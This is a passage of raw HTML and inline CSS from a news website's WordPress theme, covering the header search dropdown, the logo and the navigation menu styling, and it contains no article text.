.tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:13px;width:31.2px;height:31.2px;line-height:31.2px;color:#ffffff}.tdi_42 .tdb-head-search-btn svg{width:13px}.tdi_42 .tdb-search-icon-svg{width:31.2px;height:31.2px}.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_42 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:rgba(234,46,46,0)}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdi_42 .result-msg{text-align:center}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:hover i{color:#ea2e2e}.tdi_42 .tdb-head-search-btn:hover svg,.tdi_42 .tdb-head-search-btn:hover svg *{fill:#ea2e2e}.tdi_42 .tdb-search-form{border-color:rgba(234,46,46,0)}.tdi_42 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_42 .tdb-head-search-form-input{color:#dd9933}.tdi_42 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_42 .tdb-head-search-placeholder{color:#8224e3}.tdi_42 .tdb-head-search-form-btn:hover{background-color:#ea2e2e}.tdi_42 .result-msg,.tdi_42 .result-msg a{color:#222222}.tdi_42 .result-msg a:hover{color:#ea2e2e}.tdi_42 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 5px;font-family:Roboto Condensed!important;font-weight:500!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_42 .td_module_wrap:hover .td-module-title a,.tdi_42 .tdb-aj-cur-element .entry-title a{color:#ea2e2e!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.themidpost.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}@media (min-width:768px){.tdi_44{margin-left:-0px;margin-right:-0px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{margin-bottom:0px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}.tdi_49{padding-right:30px!important;padding-left:30px!important;width:64%!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-right:20px!important;padding-left:20px!important;width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li{margin-right:28px}.tdi_50 .tdb-menu>li:last-child{margin-right:0}.tdi_50 .tdb-menu-items-dropdown{margin-left:28px}.tdi_50 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{padding:0px;color:#ffffff}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:70px!important;font-weight:700!important}.tdi_50 .tdb-normal-menu ul.sub-menu,.tdi_50 .td-pulldown-filter-list{width:140px!important}.tdi_50 .tdb-menu>.tdb-normal-menu>ul,.tdi_50 .td-pulldown-filter-list{left:-29px}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_50 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_50 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto;margin-right:0}.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_50 .td-pulldown-filter-list{left:auto;right:-29px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-menu>li{margin-right:18px}.tdi_50 .tdb-menu>li:last-child{margin-right:0}.tdi_50 .tdb-menu-items-dropdown{margin-left:18px}.tdi_50 